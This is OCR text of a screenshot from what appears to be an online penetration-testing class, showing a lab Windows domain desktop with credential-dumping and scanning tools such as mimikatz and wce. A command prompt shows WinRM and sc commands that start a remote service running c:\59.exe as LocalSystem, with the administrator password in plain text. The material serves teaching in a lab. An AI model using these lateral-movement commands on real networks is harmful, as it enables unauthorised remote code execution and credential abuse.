 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com
DC.de1ay.com
回收站
mimikatz.exe
telnet.exe
m.exe
管理员: 命令提示符
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
arp-scan.exe
n.exe
wce.
badcode.exe
nbtscan-1...
wce_
badcode11...
ScanPort.exe
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator\Desktop>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
开始
CH
21:10
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.